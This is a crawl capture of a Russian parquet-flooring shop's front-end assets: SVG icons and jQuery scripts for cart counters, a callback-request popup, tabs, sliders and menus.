<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Calling">
<g id="Calling_2">
<path id="Stroke 1" d="M14.353 2.5C18.054 2.911 20.978 5.831 21.393 9.532" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 3" d="M14.353 6.043C16.124 6.387 17.508 7.772 17.853 9.543" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Stroke 5" fill-rule="evenodd" clip-rule="evenodd" d="M11.0315 12.4724C15.0205 16.4604 15.9254 11.8467 18.4653 14.3848C20.9138 16.8328 22.3222 17.3232 19.2188 20.4247C18.8302 20.737 16.3613 24.4943 7.68447 15.8197C-0.993406 7.144 2.76157 4.67244 3.07394 4.28395C6.18377 1.17385 6.66682 2.58938 9.11539 5.03733C11.6541 7.5765 7.04254 8.48441 11.0315 12.4724Z" stroke="#AAB657" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/new/src/js/script.js
body_size: 1988
content:
const increase = e => {

    const counter = $(e.target).siblings(".counter__count") 
    const value = Number.parseInt(counter.attr("value"))
    counter.attr("value", value + 1)

    const decrease = $(e.target).siblings(".counter__decrease")
    decrease.removeAttr("disabled")

    const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value", value + 1)
}


const decrease = e => {
    const counter = $(e.target).siblings(".counter__count") 
    counter.attr("value", counter.attr("value") - 1)

     const buyCount = $(e.target).parents('.summary').find('.ms2_form').find('input[name="count"]')
    buyCount.attr("value",  counter.attr("value"))

    if (counter.attr("value") === "1"){
        $(e.target).attr("disabled", "true")
    }
}

document.addEventListener("DOMContentLoaded", e => {
    
    $(".counter__increase").on("click", increase)
    $(".counter__decrease").on("click", decrease)
})



$(function () {
    $('.menu a[href="poleznaya-informacziya/"]').attr("href", "").on("click", function () {
        return false;
    });
    $(".tabs .tabs_header .tabs_tab").on("click", function () {
        console.log($(this).index());
        $(this.parentElement.parentElement).find("*").removeClass("active");
        $(this).addClass("active");
        $(this.parentElement.parentElement).find(".tabs_tabs .tabs_tab:nth-child(" + ($(this).index() + 1) + ")").addClass("active");
    });
    
    $(".quantity").each(function (i) {
        var quantity = {
            plusNode: $(this).find('[data-quantity="plus"]')[0],
            minusNode: $(this).find('[data-quantity="minus"]')[0],
            input: $(this).find('[type="text"]')[0],
        };
        $(quantity.plusNode).on("click", function (e) {
            e.preventDefault();
            quantity.input.value = parseInt(quantity.input.value) + 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        });
        $(quantity.minusNode).on("click", function (e) {
            e.preventDefault();
            if (quantity.input.value > 1)
                quantity.input.value = parseInt(quantity.input.value) - 1;
            $(this).parent().find("button").click();
            let h = parseInt($(this).parent().parent().parent().find(".cart-item__price>.value").text().replace(/ /g, ''));
            $(this).parent().parent().parent().find(".cart-item__total>.value").text(h*quantity.input.value);
            
        })
        $(quantity.input).on("change", function (e) {
            e.preventDefault();
            if (isNaN(parseInt(quantity.input.value)) || parseInt(quantity.input.value) < 1)
                quantity.input.value = 1;
        })
        $(".cart").find(quantity.input).on("change", function (e) {
            $(this).parent().find("button").click();
        })
        
        
        
        
        
    })
    jQuery(function($){
   
   $("#input-phone").mask("(999) 999-9999");

  
});
    $(".callback").on("click", function () {
        var popup = document.createElement("div");
        popup.className = "popup";
        var popupBack = document.createElement("div");
        popupBack.className = "popup-back";
        var popupContent = document.createElement("div");
        popupContent.className = "popup-content";
        popupContent.innerHTML = "<div class='popup-close'></div>" +
            "" +
            "<div class='popup-header'>Заказать обратный звонок</div>" +
            "<form>" +
            "<input type='text' name='name' placeholder='Имя' required>" +
            "<input type='tel' name='phone' id='input-phone' placeholder='Телефон' required>" +
            "<input type='submit' name='submit' value='Отправить' class='button uppercase button-light-gray'>" +
            "</form>";
        $(popupContent).on("submit","form",function (e) {
            e.preventDefault();
            $.post(
                "/ajax.php",
                $(this).serialize(),
                function (data) {
                    popupContent.innerHTML = "<h2 class='result'>Заявка успешно отправлена! <br>Мы свяжемся с вами в ближайшее время</h2>"
                }
            )
        });
        $(popup).on("click", ".popup-back, .popup-close", function () {
            popup.remove();
            popup = null;
        });
        $(popupContent).find("#input-phone").mask("+7 (999) 999-99-99");
        popup.appendChild(popupBack);
        popup.appendChild(popupContent);
        document.body.appendChild(popup)
    });
    
    miniShop2.Callbacks.Cart.add.response.success = function (data) {
        $(".cart_value").text(data.data.total_count);
    }
    
    $(".menuopener").on("click", function () {
        $(this).next().toggleClass("opened");
    });
$(document).ready(function() {
  //прикрепляем клик по заголовкам acc-head
    $('#accordeon .acc-head').on('click', f_acc);

	/*Избранное*/
	var nFavor = $("#favoritesCountHeader").text();
			
	$('.msfavorites').on("click",function(){
		
		if($(this).hasClass("voted")){
			--nFavor;
		}
		else{
			++nFavor;
		}
		$("#favoritesCountHeader").text(nFavor);
        $(".favorit-cat #favoritesCountHeader").text(nFavor);
		
	});

    $("header.new #favoritesCountHeader").text(nFavor);

    $('.filterBlock .open-filter').on('click',function(){
        if($(this).hasClass('open')) {
            $('.filterBlock .row').hide('slow');
            $(this).text('+');
        }
        else {
            $('.filterBlock .row').show('slow');
             $(this).text('-');
        }
        $(this).toggleClass('open');
    });

});

function f_acc(){
$('#accordeon .acc-head').not($(this)).removeClass("open");
$(this).toggleClass("open");
//скрываем все кроме того, что должны открыть
  $('#accordeon .acc-body').not($(this).next()).slideUp(500);
// открываем или скрываем блок под заголовоком, по которому кликнули
    $(this).next().slideToggle(500);
}


$('.header_toggle').click(function(){
        $(this).toggleClass('active');
        $(this).next('.div_table').toggle();
    });

 $('button.add-to-cart').on('click',function(){
     ym(23242210,'reachGoal','add_to_cart');
      console.log('add to cart 1'); 

        setTimeout(()=>$(this).replaceWith('<a href="/korzina.html" class="button add-to-cart">В корзину</a>'),500);
    });

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js
body_size: 476
content:
!function(n){var i="tabControl",e={headSelector:".heads",itemSelector:".items",selectFirstTab:!0,allowDeselect:!1,activeClass:"active",duration:0};function a(t,s){this._$element=n(t),this._settings=n.extend({},e,s),this._$heads=this._$element.find(this._settings.headSelector).children(),this._$items=this._$element.find(this._settings.itemSelector).children(),n.each(this._$heads,function(t,s){n(s).data("index",t)});var i=this;this._$heads.bind("click.tabcontrol",function(){i._onClick(this)}),this._settings.selectFirstTab?this._$heads.first().click():this._$items.hide()}a.prototype._onClick=function(t){if(!this._isInProgress){var s=n(t),i=s.hasClass(this._settings.activeClass);if(!i||this._settings.allowDeselect){this._isInProgress=!0;var e=this;this._$items.hide(this._settings.duration,function(){e._$heads.removeClass(e._settings.activeClass),i&&(e._isInProgress=!1)}),i||this._$items.eq(s.data().index).show(this._settings.duration,function(){s.addClass(e._settings.activeClass),e._isInProgress=!1})}}},n.fn[i]=function(s){return this.each(function(){var t=n(this).data("plugin_"+i);t||"object"!=typeof s&&void 0!==s?t&&"string"==typeof s&&(void 0!==t[s]?t[s].apply(t,Array.slice(arguments,1)):n.error('Method "'+s+"\" doesn't exist for jQuery."+i)):n(this).data("plugin_"+i,new a(this,s))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.topbutton.min.js
body_size: 745
content:
!function(n){var i={scrollDuration:1e3,fadeDuration:250,tooltip:null},s='<button id="top-button" type="button"></button>';function o(t){this._settings=n.extend({},i,t),this._$control&&this._$control.remove(),this._$control=n(s).appendTo("body"),this._settings.tooltip&&this._$control.attr("title",this._settings.tooltip);var o=this;this._$control.click(function(){o._onClick()}),n(window).scroll(function(){o._onScroll()}),this._onScroll()}o.prototype._onClick=function(){if(!this._isInProgress){this._isInProgress=!0;var t=this;n("html, body").animate({scrollTop:0},this._settings.scrollDuration,function(){t._isInProgress=!1})}},o.prototype._onScroll=function(){n(window).scrollTop()?this._$control.is(":visible")||this._$control.fadeIn(this._settings.fadeDuration):this._$control.fadeOut(this._settings.fadeDuration)},n.topButton=function(t){return new o(t)}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.fixedbar.min.js
body_size: 956
content:
!function(a){var i="fixedBar",n={fixAfterSelector:null,prevElements:null,hideWhenCollapsed:!1,managePadding:!0,waitFor:null,direction:null,minWidth:0,maxWidth:NaN,minDirectionWidth:0,fixedClass:"fixed",paddedClass:"padded",animate:!1,delay:250};function s(t,e){this._$element=a(t),this._settings=a.extend({},n,e),this._lastScrollOffset=0;var i=this,s=function(){i._onScroll()};a(window).bind("scroll.fixedbar",s),a(window).bind("resize.fixedbar",s),this._onScroll()}s.prototype._onScroll=function(){if(!this._isElementFixed(a(this._settings.waitFor))){var t=this._isElementFixed(this._$element),e=a(window).width();if(e<this._settings.minWidth||e>this._settings.maxWidth)t&&this._unfix();else{var i=a(window).scrollTop(),s=this._getTargetOffset(),n=i>=this._getTargetHeight(t)-s,o=null==this._settings.direction||this._settings.minDirectionWidth>e||this._settings.direction==this._lastScrollOffset<=i,d=a("body");if(this._lastScrollOffset=i,t)if(o&&n){var l=this._$element.outerHeight();parseInt(this._$element.css("top"))!=s&&(this._settings.managePadding&&d.css("padding-top",s+l),this._$element.css("top",s))}else this._unfix();else if(!t&&o&&n){l=this._$element.outerHeight();var h=this._$element.offset().top+l;this._settings.managePadding&&d.css("padding-top",(parseInt(a("body").css("padding-top"))||0)+l),this._$element.css({position:"fixed",top:s,width:"100%"}),this._settings.fixedClass&&this._$element.addClass(this._settings.fixedClass),this._settings.hideWhenCollapsed&&this._$element.show(),this._settings.animate&&(this._settings.hideWhenCollapsed||h<=i)&&(this._$element.stop(!0,!0),this._$element.css("top",s-this._$element.outerHeight()),this._$element.animate({top:s},this._settings.delay,"linear"))}0!=parseInt(d.css("padding-top"))?d.addClass(this._settings.paddedClass):d.removeClass(this._settings.paddedClass)}}},s.prototype._getTargetHeight=function(t){var e=0;if(this._settings.fixAfterSelector){var i=a(this._settings.fixAfterSelector);e=i.offset().top+i.outerHeight(),t&&(e-=this._$element.outerHeight())}return e},s.prototype._getTargetOffset=function(){var i=0,s=this;return a.each(a(this._settings.prevElements),function(t,e){a(e).is(":visible")&&s._isElementFixed(a(e))&&(i+=a(e).outerHeight())}),i},s.prototype._isElementFixed=function(t){return null!=t&&t.length&&"fixed"==t.css("position")},s.prototype.detach=function(){a(window).unbind("scroll.fixedbar"),a(window).unbind("resize.fixedbar"),this._unfix(),this._$element.removeData("plugin_"+i)},s.prototype._unfix=function(){this._settings.animate&&this._$element.stop(!0,!0),this._settings.managePadding&&a("body").css("padding-top",""),this._settings.hideWhenCollapsed&&this._$element.hide(),this._$element.css({position:"",width:"",top:""}),this._settings.fixedClass&&this._$element.removeClass(this._settings.fixedClass)},a.fn[i]=function(e){return this.each(function(){var t=a(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):a.error('Method "'+e+"\" doesn't exist for jQuery."+i)):a(this).data("plugin_"+i,new s(this,e))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.portablemenu.min.js
body_size: 1083
content:
!function(r){var s="portableMenu",a="dropDown",n={controlSelector:null,animationMethod:a,maxWidth:null,duration:500,isMultilevel:!1,showExpanded:!1,showAs:"block",progressClass:"progress",activeClass:"active",expandedClass:"expanded",parentSelector:".parent",submenuSelector:".submenu"},_=null;function i(e,t){(_=this)._$element=r(e),_._settings=r.extend({},n,t),_._$control=r(_._settings.controlSelector),_._$control.data("plugin_"+s,_),_._settings.isMultilevel&&_._$element.find(_._settings.parentSelector).click(function(e){_._onParentItemClick(this,e)}),_._$control.click(function(e){_._onControlClick(e)}),r(document).bind("click.portablemenu",function(e){_._onDocumentClick(e)}),_._settings.maxWidth?(r(window).resize(_._onWindowResize),_._onWindowResize()):_._isActive=!0,_._settings.showExpanded&&_._onControlClick()}i.prototype._onParentItemClick=function(e,t){if(!_._isActive||_._isInProgress||!r(t.target).parent(_._settings.parentSelector).length)return!1;_._isInProgress=!0;var s=r(e);return s.children(_._settings.submenuSelector).slideToggle(_._settings.duration,function(){s.toggleClass(_._settings.expandedClass),_._isInProgress=!1}),"A"==t.target.tagName&&t.preventDefault(),!1},i.prototype._onControlClick=function(e){if(_._isActive&&!_._isInProgress){_._isInProgress=!0;var t=_._$element.is(":visible");if(r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.addClass(_._settings.progressClass)}),e&&!t){var s=r(e.target).data("menu-item");if("number"==typeof s){var n=_._$element.find("> ul > li").eq(s);_._hideSubmenus(),n.addClass(_._settings.expandedClass),n.children(_._settings.submenuSelector).show()}}switch(_._settings.animationMethod){case a:_._$element.slideToggle(_._settings.duration,function(){_._$element.css("display",_._settings.showAs),_._manageProgress(t)});break;case"slideDown":var i=parseInt(_._$element.css("top"))||0,o=-_._$element.outerHeight()+i;t||_._$element.css({display:_._settings.showAs,top:o}),_._$element.animate({top:t?o:i},_._settings.duration,function(){_._manageProgress(t)});break;case"slideRight":var l=-_._$element.outerWidth();t||_._$element.css({display:_._settings.showAs,left:l}),_._$element.animate({left:t?l:0},_._settings.duration,function(){_._manageProgress(t)})}}},i.prototype._manageProgress=function(e){e&&_._$element.hide(),r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.removeClass(_._settings.progressClass)}),_._$control.toggleClass(_._settings.activeClass),_._isInProgress=!1},i.prototype._onDocumentClick=function(e){var t=r(e.target);_._isActive&&_._$element.is(":visible")&&!t.closest(_._$element).length&&!t.closest(_._$control).length&&_._onControlClick()},i.prototype._onWindowResize=function(){_._isActive&&r(window).width()>_._settings.maxWidth?(_._$element.stop(!0,!0),_._$element.css({display:"",left:"",top:""}),_._hideSubmenus(),_._isActive=!1):!_._isActive&&r(window).width()<=_._settings.maxWidth&&(_._$element.hide(),_._$control.removeClass(_._settings.activeClass),_._isActive=!0)},i.prototype._hideSubmenus=function(){_._$element.find(_._settings.parentSelector).removeClass(_._settings.expandedClass),_._$element.find(_._settings.submenuSelector).css("display","")},r.fn[s]=function(t){return this.each(function(){var e=r(this).data("plugin_"+s);e||"object"!=typeof t&&void 0!==t?e&&"string"==typeof t&&(void 0!==e[t]?e[t].apply(e,Array.slice(arguments,1)):r.error('Method "'+t+"\" doesn't exist for jQuery."+s)):r(this).data("plugin_"+s,new i(this,t))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg
body_size: 618
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4001 2.8986V8.6002C13.4001 9.13063 13.1894 9.63934 12.8143 10.0144C12.4392 10.3895 11.9305 10.6002 11.4001 10.6002H2.6001C2.06966 10.6002 1.56096 10.3895 1.18588 10.0144C0.810811 9.63934 0.600098 9.13063 0.600098 8.6002V2.8986L6.7969 6.545C6.85846 6.5813 6.92863 6.60045 7.0001 6.60045C7.07157 6.60045 7.14173 6.5813 7.2033 6.545L13.4001 2.8986ZM11.4001 0.200195C11.8922 0.200118 12.3671 0.381481 12.7339 0.709587C13.1006 1.03769 13.3336 1.48951 13.3881 1.9786L7.0001 5.7362L0.612098 1.9786C0.666624 1.48951 0.899557 1.03769 1.26633 0.709587C1.63311 0.381481 2.10798 0.200118 2.6001 0.200195H11.4001Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cart.svg
body_size: 808
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30.861 30.861" width="62" height="31" preserveAspectRatio="xMinYMid">
  <defs>
    <style>
      .default {fill: #8f9a45;}
      .active {fill: #3b3b3b;}
    </style>
    <g id="icon">
      <circle cx="11.212" cy="26.398" r="2.673"/>
      <circle cx="23.823" cy="26.398" r="2.673"/>
      <path d="M8.748,8.439c-0.325,0-0.621-0.186-0.763-0.478L5.353,2.53C5.134,2.077,4.675,1.79,4.172,1.79H0.676 C0.303,1.79,0,2.092,0,2.465v0.853c0,0.373,0.303,0.675,0.676,0.675h2.502c0.173,0,0.324,0.117,0.369,0.284L7.741,20.2 c0.401,1.525,1.781,2.589,3.358,2.589h13.042c1.521,0,2.863-0.989,3.315-2.44l3.367-10.811C30.902,9.281,30.855,9,30.697,8.784 c-0.16-0.217-0.413-0.345-0.684-0.345H8.748z"/>
    </g>
  </defs>  
  <use xlink:href="#icon" class="default"/>
  <use xlink:href="#icon" class="active" transform="translate(30.861 0)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg
body_size: 1043
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.3332 2.66656H12.5555V3.99989C12.5555 4.12829 12.5302 4.25544 12.481 4.37407C12.4319 4.4927 12.3599 4.60049 12.2691 4.69128C12.1783 4.78208 12.0705 4.8541 11.9519 4.90324C11.8332 4.95238 11.7061 4.97767 11.5777 4.97767C11.4493 4.97767 11.3221 4.95238 11.2035 4.90324C11.0849 4.8541 10.9771 4.78208 10.8863 4.69128C10.7955 4.60049 10.7235 4.4927 10.6743 4.37407C10.6252 4.25544 10.5999 4.12829 10.5999 3.99989V2.66656H5.42212V3.99989C5.42212 4.25921 5.3191 4.50791 5.13574 4.69128C4.95237 4.87465 4.70366 4.97767 4.44434 4.97767C4.18502 4.97767 3.93632 4.87465 3.75295 4.69128C3.56958 4.50791 3.46656 4.25921 3.46656 3.99989V2.66656H1.68879C1.58302 2.66535 1.47808 2.68537 1.38019 2.72543C1.28229 2.76548 1.19342 2.82477 1.11884 2.89977C1.04425 2.97477 0.985462 3.06396 0.945948 3.16208C0.906434 3.2602 0.886997 3.36524 0.888786 3.471V13.4177C0.88702 13.5216 0.905739 13.6248 0.943873 13.7214C0.982007 13.8181 1.03881 13.9063 1.11104 13.981C1.18326 14.0557 1.2695 14.1154 1.36482 14.1568C1.46013 14.1982 1.56267 14.2204 1.66656 14.2221H14.3332C14.4371 14.2204 14.5397 14.1982 14.635 14.1568C14.7303 14.1154 14.8165 14.0557 14.8888 13.981C14.961 13.9063 15.0178 13.8181 15.0559 13.7214C15.0941 13.6248 15.1128 13.5216 15.111 13.4177V3.471C15.1128 3.36711 15.0941 3.26388 15.0559 3.16722C15.0178 3.07056 14.961 2.98236 14.8888 2.90766C14.8165 2.83296 14.7303 2.77322 14.635 2.73185C14.5397 2.69048 14.4371 2.66829 14.3332 2.66656ZM4.44434 11.5554H3.55545V10.6666H4.44434V11.5554ZM4.44434 9.33322H3.55545V8.44433H4.44434V9.33322ZM4.44434 7.111H3.55545V6.22211H4.44434V7.111ZM7.11101 11.5554H6.22212V10.6666H7.11101V11.5554ZM7.11101 9.33322H6.22212V8.44433H7.11101V9.33322ZM7.11101 7.111H6.22212V6.22211H7.11101V7.111ZM9.77768 11.5554H8.88879V10.6666H9.77768V11.5554ZM9.77768 9.33322H8.88879V8.44433H9.77768V9.33322ZM9.77768 7.111H8.88879V6.22211H9.77768V7.111ZM12.4443 11.5554H11.5555V10.6666H12.4443V11.5554ZM12.4443 9.33322H11.5555V8.44433H12.4443V9.33322ZM12.4443 7.111H11.5555V6.22211H12.4443V7.111Z" fill="#AAB657"/>
<path d="M4.44444 4.44423C4.56232 4.44423 4.67536 4.3974 4.75871 4.31405C4.84206 4.2307 4.88889 4.11766 4.88889 3.99978V1.33312C4.88889 1.21524 4.84206 1.1022 4.75871 1.01885C4.67536 0.935497 4.56232 0.888672 4.44444 0.888672C4.32657 0.888672 4.21352 0.935497 4.13017 1.01885C4.04683 1.1022 4 1.21524 4 1.33312V3.99978C4 4.11766 4.04683 4.2307 4.13017 4.31405C4.21352 4.3974 4.32657 4.44423 4.44444 4.44423Z" fill="#AAB657"/>
<path d="M11.5555 4.44423C11.6734 4.44423 11.7864 4.3974 11.8698 4.31405C11.9531 4.2307 12 4.11766 12 3.99978V1.33312C12 1.21524 11.9531 1.1022 11.8698 1.01885C11.7864 0.935497 11.6734 0.888672 11.5555 0.888672C11.4377 0.888672 11.3246 0.935497 11.2413 1.01885C11.1579 1.1022 11.1111 1.21524 11.1111 1.33312V3.99978C11.1111 4.11766 11.1579 4.2307 11.2413 4.31405C11.3246 4.3974 11.4377 4.44423 11.5555 4.44423Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favorit.svg
body_size: 365
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="#333333" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/whatsapp.svg
body_size: 1018
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.723 3.27092C13.9779 2.52447 13.0914 1.9326 12.1148 1.52958C11.1382 1.12657 10.091 0.920428 9.0338 0.923102C4.60069 0.923102 0.991839 4.51393 0.990047 8.92779C0.990047 10.3384 1.36007 11.7152 2.06338 12.9297L0.922852 17.0769L5.18663 15.9632C6.36605 16.6022 7.68738 16.9372 9.03022 16.9378H9.0338C13.466 16.9378 17.0749 13.347 17.0767 8.93314C17.0797 7.88138 16.8733 6.83945 16.4693 5.86757C16.0653 4.89569 15.4718 4.01313 14.723 3.27092V3.27092ZM9.0338 15.5869H9.03112C7.83371 15.587 6.65834 15.2664 5.62833 14.6587L5.38464 14.5142L2.8545 15.175L3.52914 12.7201L3.37056 12.4687C2.7011 11.4079 2.34671 10.1804 2.34829 8.92779C2.35009 5.25938 5.3488 2.2749 9.03649 2.2749C9.91474 2.27296 10.7847 2.4444 11.5959 2.77929C12.4071 3.11418 13.1436 3.60587 13.7626 4.22592C14.3849 4.843 14.8782 5.57673 15.2139 6.38469C15.5496 7.19265 15.7211 8.05882 15.7184 8.93314C15.7166 12.6015 12.7179 15.5869 9.0338 15.5869ZM12.7009 10.6033C12.4993 10.5025 11.512 10.0192 11.3274 9.95234C11.1437 9.88546 11.0102 9.85247 10.8759 10.0522C10.7415 10.2519 10.3562 10.7022 10.2388 10.836C10.1215 10.9698 10.0041 10.9858 9.80342 10.8859C9.60273 10.7861 8.95496 10.5747 8.18714 9.89348C7.58955 9.36293 7.18637 8.70843 7.06901 8.5078C6.95164 8.30717 7.05646 8.19928 7.1577 8.09941C7.24819 8.01024 7.35839 7.86579 7.45874 7.74897C7.55909 7.63216 7.59224 7.54924 7.65943 7.41548C7.72663 7.28173 7.69348 7.16492 7.64241 7.06505C7.59224 6.96429 7.18996 5.97987 7.02242 5.5795C6.86025 5.19161 6.6945 5.24333 6.57086 5.23798C6.44281 5.23277 6.31466 5.23039 6.1865 5.23085C6.0846 5.23343 5.98432 5.25694 5.89197 5.29991C5.79962 5.34287 5.71719 5.40436 5.64984 5.48052C5.46527 5.68115 4.94652 6.16445 4.94652 7.14887C4.94652 8.13329 5.66686 9.08472 5.7672 9.21848C5.86755 9.35223 7.18458 11.3719 9.20045 12.2386C9.68067 12.4446 10.0552 12.5677 10.3464 12.6604C10.8275 12.8129 11.2656 12.7906 11.6123 12.7398C11.9985 12.6827 12.8012 12.2565 12.9688 11.7892C13.1363 11.322 13.1363 10.9216 13.0861 10.8378C13.036 10.754 12.9007 10.7031 12.7009 10.6033" fill="#969696"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/utils.js
body_size: 328
content:
var Utils = {
    _$slider: null,

    _getPreviewWidth: function($container) {
        return $container.children().first().outerWidth();
    },

    _getPreviewCount: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
        return Math.floor(containerWidth / previewWidth);
    },

    _getPreviewMargin: function($container) {
        var containerWidth = $container.outerWidth(),
            previewWidth = this._getPreviewWidth($container);
            previewCount = this._getPreviewCount($container);
        if (previewCount > 1)
            return Math.floor((containerWidth - previewWidth * previewCount) / (previewCount - 1));
        return 0;
    },

    managePreviewSlider: function($container) {
        if (!$container.length)
            return;

        var $window = $(window),
            self = this;

        $window.resize(function() {
            if (self._$slider) {
                self._$slider.destroySlider();
            }

            var count = self._getPreviewCount($container);

            self._$slider = $container.bxSlider({
                pager:       false,
                // slideWidth:  self._getPreviewWidth($container),
                slideWidth:  '278px',
                slideMargin: self._getPreviewMargin($container),
                minSlides:   count,
                maxSlides:   count,
                moveSlides:  1,
                prevText:    '',
                nextText:    ''
            });
        });
        
        $window.resize();
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/plugins_new.js
body_size: 1328
content:
$(document).ready(function() {
    console.log('123');
    $('[data-element="slider"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    $('[data-element="slider-new"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    Utils.managePreviewSlider($('[data-element="similar"]'));

    $('[data-element="tabs"]').tabControl();

    $('[data-element="counter"]').counterControl();

    $.topButton({
        tooltip: 'Наверх'
    });

    $('[data-element="one-click-buy"]').dsform({
        formID: 'dsoneclickbuy',
        onShow: function() {
            var value = $('[data-element="product"] [name="count"]').val(),
                $quantity = $(this.container).find('[name="quantity"]');

            if ($quantity.length) {
                $quantity.val(value);
            }
        },


onLoad: function(){
		var fo = this; // на всякий случай присваиваем новой переменной объект формы (для каждой кнопки он уникален)

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.itemprod')                                     // ищем её родителя с эти классом
		.find('.fullimage>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.itemprod')
		.find('.for-h1>h1')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.itemprod')
		.find('.price>.value')
		.clone()
		.appendTo(fo.form.find('.itprice'));

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.preview')                                     // ищем её родителя с эти классом
		.find('.div-image a>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.preview')
		.find('.title>a')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.preview')
		.find('.price1')
		.clone()
		.appendTo(fo.form.find('.itprice'));



		}

	});

	$('.itname').remove('h1');
	$('.itprice').remove('span');
	//$('.itname').stripTags();
	//$('.itprice').stripTags();

    $('[data-element="header-bottom"]').fixedBar({
        fixAfterSelector: 'header > .body'
    });
    // $('header.new .top_search_sm').fixedBar({
    //     fixAfterSelector: 'header > .body',
    //     _lastScrollOffset:149,
    // });

    $('#msOrder [name="phone"]').mask('+7 (999) 999-99-99');

    $('[data-element="header-menu"]').portableMenu({
        controlSelector: '[data-target="header-menu"]',
        animationMethod: 'slideRight',
        maxWidth:        842,
        duration:        400,
        isMultilevel:    true,
        showAs:          'flex'
    });



//tabs
	var tab = $('#tabs-new .tabs-items > div'); 
	tab.hide().filter(':first').show(); 
	
	// Клики по вкладкам.
	$('#tabs-new .tabs-nav a').click(function(){
		tab.hide(); 
		tab.filter(this.hash).show(); 
		$('#tabs-new .tabs-nav a').removeClass('active');
		$(this).addClass('active');
		return false;
	}).filter(':first').click();
 
	// Клики по якорным ссылкам.
	$('.tabs-target').click(function(){
		$('#tabs-new .tabs-nav a[href=' + $(this).attr('href')+ ']').click();
	});
	
	// Отрытие вкладки из хеша URL
	if(window.location.hash){
		$('#tabs-nav a[href=' + window.location.hash + ']').click();
		window.scrollTo(0, $("#" . window.location.hash).offset().top);
	}
//tabs



});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/search-icon-sm.svg
body_size: 477
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
